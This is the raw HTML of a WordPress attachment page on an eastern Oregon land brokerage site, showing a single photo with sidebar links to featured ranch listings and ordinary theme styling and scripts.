<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#362c23}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#362c23}.footer-widget h4{color:#362c23}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#362c23}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#362c23}a{color:#362c23}.et_secondary_nav_enabled #page-container #top-header{background-color:#362c23!important}#et-secondary-nav li ul{background-color:#362c23}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#1b1b1b}.et_search_form_container input::-moz-placeholder{color:#1b1b1b}.et_search_form_container input::-webkit-input-placeholder{color:#1b1b1b}.et_search_form_container input:-ms-input-placeholder{color:#1b1b1b}#top-menu li a{font-size:22px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:22px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:2px}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:2px}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:2px}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:2px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#1b1b1b}#main-footer{background-color:#362c23}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#362c23}.footer-widget li:before{border-color:#362c23}#footer-widgets .footer-widget li:before{top:10.6px}#footer-bottom{background-color:#2d251d}#footer-info,#footer-info a{color:#f1f1f1}#footer-bottom .et-social-icon a{color:#c7c2a3}body .et_pb_button{font-size:18px;background-color:#475880;border-radius:0px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_button:after{font-size:28.8px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;background-color:#475880;border-radius:0px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{letter-spacing:1px;line-height:1.2em}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:33px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_split .centered-inline-logo-wrap{width:65px;margin:-65px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:65px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:65px}.et_header_style_centered #top-menu>li>a{padding-bottom:12px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:24px 0 24px 0!important}.et_header_style_centered #main-header .logo_container{height:65px}#logo{max-height:100%}.et_pb_svg_logo #logo{height:100%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.7px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#362c23!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#362c23}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#1b1b1b!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#1b1b1b!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#1b1b1b!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#1b1b1b!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#1b1b1b!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Stint Ultra Condensed',display}#main-header,#et-top-navigation{font-family:'Stint Ultra Condensed',display}.container.clearfix,.clearfix{display:block!important}</style></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-906665 attachmentid-906665 attachment-jpeg wp-theme-Divi wp-child-theme-Divi-child et_bloom et_pb_button_helper_class et_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">Office: (541) 934-2946</span>
				
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Mossy-Oak-Properties-Cupper-Creek-Land-Company-1486969264919720" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	
	<li class="et-social-icon et-social-youtube">
		<a target="_blank" href="https://www.youtube.com/channel/UC2_vPiIMs_joCR1TIkvP1NQ" class="icon">
			<span>YouTube</span>
		</a>
	</li>
	

</ul>				</div>

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Mossy-Oak-Properties-Cupper-Creek-Land-Company-1486969264919720" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	
	<li class="et-social-icon et-social-youtube">
		<a target="_blank" href="https://www.youtube.com/channel/UC2_vPiIMs_joCR1TIkvP1NQ" class="icon">
			<span>YouTube</span>
		</a>
	</li>
	

</ul>
							</div>				</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="65">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://cuppercreeklandcompany.com/">
						<img src="https://cuppercreeklandcompany.com/wp-content/uploads/2025/05/cupper-creek-logo.png" width="500" height="168" alt="Cupper Creek Land Company - Eastern Oregon" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="65" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><a href="https://cuppercreeklandcompany.com">Home</a></li>
<li id="menu-item-3826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3826"><a href="https://cuppercreeklandcompany.com/eastern-oregon-land-for-sale/">Eastern Oregon Land For Sale</a>
<ul class="sub-menu">
	<li id="menu-item-3825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3825"><a href="https://cuppercreeklandcompany.com/eastern-oregon-featured-listings/">Eastern Oregon Featured Listings</a></li>
	<li id="menu-item-4765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4765"><a href="https://cuppercreeklandcompany.com/eastern-oregon-land/">Eastern Oregon Land</a></li>
	<li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752"><a href="https://cuppercreeklandcompany.com/eastern-oregon-homes/">Eastern Oregon Homes</a></li>
	<li id="menu-item-4751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://cuppercreeklandcompany.com/eastern-oregon-ranches/">Eastern Oregon Ranches</a></li>
	<li id="menu-item-3822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a href="https://cuppercreeklandcompany.com/browse-eastern-oregon-land-by-acreage/">Browse Eastern Oregon Land by Acreage</a></li>
	<li id="menu-item-3821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3821"><a href="https://cuppercreeklandcompany.com/browse-eastern-oregon-land-by-price/">Browse Eastern Oregon Land by Price</a></li>
	<li id="menu-item-3827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3827"><a href="https://cuppercreeklandcompany.com/eastern-oregon-owner-financed-land/">Eastern Oregon Owner Financed Land</a></li>
	<li id="menu-item-4266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4266"><a href="https://cuppercreeklandcompany.com/eastern-oregon-reduced-listings/">Eastern Oregon Reduced Listings</a></li>
	<li id="menu-item-9563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9563"><a href="https://cuppercreeklandcompany.com/eastern-oregon-all-listings/">All Current Listings</a></li>
	<li id="menu-item-332937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332937"><a href="https://cuppercreeklandcompany.com/experience-land-weve-sold/">Land We&#8217;ve Sold</a></li>
</ul>
</li>
<li id="menu-item-3836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3836"><a href="https://cuppercreeklandcompany.com/about-eastern-oregan-land-sales-specialists/">About</a>
<ul class="sub-menu">
	<li id="menu-item-5606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://cuppercreeklandcompany.com/about-eastern-oregan-land-sales-specialists/meet-our-team/">About Us</a></li>
	<li id="menu-item-5626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://cuppercreeklandcompany.com/oregon-real-estate-testimonials/">Client Testimonials</a></li>
	<li id="menu-item-5580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5580"><a href="https://cuppercreeklandcompany.com/buy-with-us/">Buy With Us</a></li>
	<li id="menu-item-5579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5579"><a href="https://cuppercreeklandcompany.com/sell-with-us/">Sell With Us</a></li>
	<li id="menu-item-5537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5537"><a href="https://cuppercreeklandcompany.com/experience-land-weve-sold/">Land We&#8217;ve Sold</a></li>
	<li id="menu-item-909711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909711"><a href="https://cuppercreeklandcompany.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-3837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3837"><a href="https://cuppercreeklandcompany.com/contact-eastern-oregon-land-sales/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-5803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5803"><a href="https://cuppercreeklandcompany.com/contact-eastern-oregon-land-sales/property-valuation-request/">Property Valuation Request</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-906665" class="et_pb_post post-906665 attachment type-attachment status-inherit hentry">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">94483768-2c1b-449f-87ef-5f0e57a915a0</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://cuppercreeklandcompany.com/author/bpdsadmin/" title="Posts by Susan Lawrence" rel="author">Susan Lawrence</a></span> | <span class="published">Feb 1, 2023</span></p><img src="https://cuppercreeklandcompany.com/wp-content/uploads/2023/02/94483768-2c1b-449f-87ef-5f0e57a915a0.jpg" alt="" class="" width="1080" height="675" />
												</div>
				
					<div class="entry-content">
					<p class="attachment"><a href='https://cuppercreeklandcompany.com/wp-content/uploads/2023/02/94483768-2c1b-449f-87ef-5f0e57a915a0.jpg'><img fetchpriority="high" decoding="async" width="350" height="197" src="https://cuppercreeklandcompany.com/wp-content/uploads/2023/02/94483768-2c1b-449f-87ef-5f0e57a915a0-350x197.jpg" class="attachment-medium size-medium" alt="" srcset="https://cuppercreeklandcompany.com/wp-content/uploads/2023/02/94483768-2c1b-449f-87ef-5f0e57a915a0-350x197.jpg 350w, https://cuppercreeklandcompany.com/wp-content/uploads/2023/02/94483768-2c1b-449f-87ef-5f0e57a915a0.jpg 865w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<span class="et_bloom_bottom_trigger"></span>					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
		<div id="text-13" class="et_pb_widget widget_text"><h4 class="widgettitle">Featured Listings</h4>			<div class="textwidget"><div class="newest_property_widget"><div class="property_data ">
				<div class="property_image"><a href="https://cuppercreeklandcompany.com/listings/corral-creek-ranch/" title="Corral Creek Ranch"><img decoding="async" src="https://cuppercreeklandcompany.com/wp-content/uploads/2025/07/Entry-crop3-350x228.jpg" alt="Corral Creek Ranch"></a>
				<a class="property_title" href="https://cuppercreeklandcompany.com/listings/corral-creek-ranch/">Corral Creek Ranch</a></div></div><div class="property_data ">
				<div class="property_image"><a href="https://cuppercreeklandcompany.com/listings/wiley-creek-hideaway/" title="Wiley Creek Hideaway"><img decoding="async" src="https://cuppercreeklandcompany.com/wp-content/uploads/2025/06/20250610_121959-350x263.jpg" alt="Wiley Creek Hideaway"></a>
				<a class="property_title" href="https://cuppercreeklandcompany.com/listings/wiley-creek-hideaway/">Wiley Creek Hideaway</a></div></div><div class="property_data ">
				<div class="property_image"><a href="https://cuppercreeklandcompany.com/listings/river-bend-ranch/" title="River Bend Ranch"><img decoding="async" src="https://cuppercreeklandcompany.com/wp-content/uploads/2025/07/Feature-photo-3-350x158.jpg" alt="River Bend Ranch"></a>
				<a class="property_title" href="https://cuppercreeklandcompany.com/listings/river-bend-ranch/">River Bend Ranch</a></div></div><div class="property_data ">
				<div class="property_image"><a href="https://cuppercreeklandcompany.com/listings/wrightman-creek-canyon-retreat/" title="Wrightman Creek Canyon Retreat"><img decoding="async" src="https://cuppercreeklandcompany.com/wp-content/uploads/2025/07/Night-shots-350x237.jpg" alt="Wrightman Creek Canyon Retreat"></a>
				<a class="property_title" href="https://cuppercreeklandcompany.com/listings/wrightman-creek-canyon-retreat/">Wrightman Creek Canyon Retreat</a></div></div></div>
</div>
		</div>	</div>
		</div>
	</div>
	</div>


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-912951" src="https://cuppercreeklandcompany.com/wp-content/uploads/2025/05/cupper-creek-logo.png" alt="" width="500" height="168" srcset="https://cuppercreeklandcompany.com/wp-content/uploads/2025/05/cupper-creek-logo.png 500w, https://cuppercreeklandcompany.com/wp-content/uploads/2025/05/cupper-creek-logo-350x118.png 350w" sizes="(max-width: 500px) 100vw, 500px" /><br />
<span class="footer-widget-text"><br />
41909 Cupper Creek Rd.<br />
Kimberly, OR 97848</span></p>
<p><a class="tel_link" href="tel:+15419342946">(541) 934-2946</a><br />
<a class="tel_link" href="tel:+15415196891">(541) 519-6891</a></p>
<p><a class="email_link" href="mailto:cuppercreeklandco@gmail.com">cuppercreeklandco@gmail.com</a></p>
</div>
		</div><div id="custom_html-6" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><span class="footer-widget-social et-social-icon et-social-facebook">
<a class="icon" href="https://www.facebook.com/Mossy-Oak-Properties-Cupper-Creek-Land-Company-1486969264919720" aria-label="facebook">
</a>
</span>
<span class="footer-widget-social et-social-icon et-social-youtube">
<a target="_blank" href="https://www.youtube.com/channel/UC2_vPiIMs_joCR1TIkvP1NQ" class="icon">
</a>
</span></div></div></div><div class="footer-widget"><div id="bloomwidget-2" class="fwidget et_pb_widget widget_bloomwidget"><h4 class="title">SIGN UP:</h4>
				<div class='et_bloom_widget_content et_bloom_make_form_visible et_bloom_optin et_bloom_optin_2' style='display: none;'>
					<style type="text/css">.et_bloom .et_bloom_optin_2 .et_bloom_form_content { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_container .et_bloom_form_header { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_content button { background-color: #47587d !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_content .et_bloom_fields i { color: #47587d !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #47587d !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_content button { background-color: #47587d !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_2 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_2 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_2 .et_bloom_form_container p, .et_bloom .et_bloom_optin_2 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_2 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_2 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_2 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } /* bloom footer sign up form css */ .et_bloom #bloomwidget-2 .et_bloom_optin_2 .et_bloom_form_content { background-color: transparent !important; } .et_bloom #bloomwidget-2 .et_bloom_form_container { background-color: transparent !important; } .et_bloom #bloomwidget-2 .et_bloom_header_outer { display: none !important; } .et_bloom #bloomwidget-2 .et_bloom_widget_content .et_bloom_form_container .et_bloom_form_content { padding: 10px 0px 0 !important; } .et_bloom #bloomwidget-2 .et_bloom_bottom_stacked p.et_bloom_popup_input { margin-bottom: 25px !important; background-color: #827c77; border: 1px solid #ffffff; } /* #bloom footer sign up form css */</style>
					<div class='et_bloom_form_container et_bloom_form_text_light'>
						
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header et_bloom_header_text_light">
						
						
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_2_fields et_bloom_bottom_stacked">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="Name" maxlength="50">
							</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_2" data-service="campaign_monitor" data-list_id="952245b41b37b7f2310754fe28b5b2a0" data-page_id="906665" data-account="MOP Cupper Creek" data-ip_address="true" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_light">Submit</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
					</div>
				</div></div></div><div class="footer-widget"><div id="custom_html-5" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget">	<div id="footer-logo-links">
		<a href="https://www.landwatch.com/profile/julie-mansfield-smith/16993" target="_blank">
		<img alt="Land.com"  src="https://cuppercreeklandcompany.com/wp-content/uploads/2025/06/land-logo.png">
		</a>
		<a href="https://www.landwatch.com/profile/julie-mansfield-smith/16993" target="_blank">
		<img alt="Land & Farm"  src="https://cuppercreeklandcompany.com/wp-content/uploads/2025/06/land-farm-logo.png">
		</a>
		<a href="https://www.landwatch.com/profile/julie-mansfield-smith/16993" target="_blank">
				<img alt="Land Watch"  src="https://cuppercreeklandcompany.com/wp-content/uploads/2025/06/landwatch-logo.png">
		</a>
	</div>

<span class="footer-text-link">
<a target="_blank" href="https://cuppercreeklandcompany.com/wp-content/uploads/2025/06/initial_agency_disclosure_pamphlet__125_06042025.pdf">Oregon Real Estate Initial Agency Disclosure Pamphlet</a>
<a target="_blank" href="https://cuppercreeklandcompany.com/wp-content/uploads/2025/06/buyer_representation_agreement__nonexclusive__525_06042025.pdf">Buyer Representation Agreement</a>
<a target="_blank" href="https://cuppercreeklandcompany.com/wp-content/uploads/2025/06/advisory_regarding_real_estate_compensation__125_06042025.pdf">Advisory Regarding Real Estate Compensation</a>
</span></div></div></div>	</div>
</div>


		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Mossy-Oak-Properties-Cupper-Creek-Land-Company-1486969264919720" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	
	<li class="et-social-icon et-social-youtube">
		<a target="_blank" href="https://www.youtube.com/channel/UC2_vPiIMs_joCR1TIkvP1NQ" class="icon">
			<span>YouTube</span>
		</a>
	</li>
	

</ul><div id="footer-info">Copyright Cupper Creek Land Company. All Rights Reserved.   <a href="http://www.boldprintdesign.com" target="_blank">Real Estate Website by Bold Print Design Studio</a></div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi-child\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="et-builder-googlefonts-inline">/* Original: https://fonts.googleapis.com/css?family=Stint+Ultra+Condensed:regular&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Stint Ultra Condensed';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/stintultracondensed/v25/-W_gXIrsVjjeyEnPC45qD2NoFPtBE0xCh2AOox8K.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Stint Ultra Condensed';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/stintultracondensed/v25/-W_gXIrsVjjeyEnPC45qD2NoFPtBE0xCh2AOox8J.woff) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Stint Ultra Condensed';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/stintultracondensed/v25/-W_gXIrsVjjeyEnPC45qD2NoFPtBE0xCh2AOox8P.woff2) format('woff2');}</style>
<!-- font handler -->
    <script>
	jQuery(document).ready(function(){				
		jQuery('.et-social-icon a').attr("target","_blank");
	});	
</script><link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://cuppercreeklandcompany.com/wp-content/plugins/bloom/css/style.css' type='text/css' media='all' />
<script type="text/javascript" id="forms-for-campaign-monitor-ajax-script-public-js-extra">
/* <![CDATA[ */
var ajax_request = {"ajax_url":"https:\/\/cuppercreeklandcompany.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppercreeklandcompany.com/wp-content/plugins/forms-for-campaign-monitor/forms/views/public/js/app.js" id="forms-for-campaign-monitor-ajax-script-public-js"></script>
<script type="text/javascript" src="https://cuppercreeklandcompany.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cuppercreeklandcompany.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppercreeklandcompany.com/wp-content/themes/Divi-child/js/custom-scripts.js" id="custom-scripts-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/cuppercreeklandcompany.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/cuppercreeklandcompany.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/cuppercreeklandcompany.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"908a3e8618","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"6232bdb38a","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"906665","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/cuppercreeklandcompany.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#362c23","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppercreeklandcompany.com/wp-content/themes/Divi/js/scripts.min.js" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://cuppercreeklandcompany.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://cuppercreeklandcompany.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cuppercreeklandcompany.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://cuppercreeklandcompany.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://cuppercreeklandcompany.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js" id="easypiechart-js"></script>
<script type="text/javascript" src="https://cuppercreeklandcompany.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js" id="salvattore-js"></script>
